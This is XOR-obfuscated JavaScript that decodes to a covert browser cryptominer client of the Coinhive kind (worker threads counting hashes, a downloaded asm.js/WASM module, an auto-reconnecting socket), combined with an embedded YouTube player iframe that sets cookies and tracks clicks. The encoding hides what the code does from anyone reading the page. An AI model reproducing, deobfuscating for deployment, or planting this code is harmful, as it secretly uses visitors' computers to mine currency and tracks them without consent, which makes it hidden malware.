8\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d